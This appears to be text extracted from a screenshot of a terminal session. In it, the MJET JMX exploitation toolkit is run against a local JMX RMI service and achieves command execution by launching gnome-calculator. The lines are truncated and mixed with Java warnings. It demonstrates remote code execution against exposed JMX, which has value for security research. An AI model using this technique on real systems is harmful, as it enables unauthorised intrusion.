 :~/data/mjet$ java -jar jython-stand
g
nome-calculator
WARNING: An illegal reflective access operation
WARNING: Illegal reflective access by jnr.posix.
-2
.7.0.jar) to method sun.nio.ch.SelChImpl.getFD()
WARNING: Please consider reporting this to the m
WARNING: Use --illegal-access=warn to enable war
WARNING: All illegal access operations will be
Apr 28, 2020 2:12:26 PM org.python.netty.util.in
INFO: Your platform does not provide complete lo
ol
icitly requested, heap buffer will always be pre
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Using JMX RMI
[+] Connecting to: service:jmx:rmi:///jndi/rmi:/
[+] Connected: rmi://127.0.0.1 2
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLa
[+] Executing command: gnome-calculator
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =